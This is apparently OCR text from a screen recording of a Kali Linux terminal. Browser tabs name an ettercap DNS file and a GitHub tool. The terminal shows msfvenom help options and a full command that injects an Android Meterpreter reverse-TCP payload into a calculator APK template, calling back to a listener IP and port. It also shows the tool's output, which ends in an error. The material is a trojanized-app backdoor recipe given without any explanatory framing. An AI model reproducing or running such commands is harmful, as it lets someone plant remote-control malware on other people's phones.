 GitHub - screetsec/TheF... /etc/ettercap/etter.dns - ... kali@kali: ~/Documents 3 Thunar 01:24 AM
kali@kali: ~/Documents
File Actions Edit View Help
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ cd Documents
┌──(kali㉿kali)-[~/Documents]
└─$ ls
cal.apk text t_j.jpg tj.jpg tom_j.jpg wget-log wget-log.1 wps.deb wps-office_11.1.0.10920.XA_amd64.deb.
┌──(kali㉿kali)-[~/Documents]
└─$ msfvenom -x cal.apk -p android/meterpreter/reverse_tcp lhost=192.168.205.129 lport=6111 -o cal1.apk
Using APK template: cal.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
Error: Malformed version number string 2.5.0-dirty
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(kali㉿kali)-[~/Documents]
└─$ 2 ⨯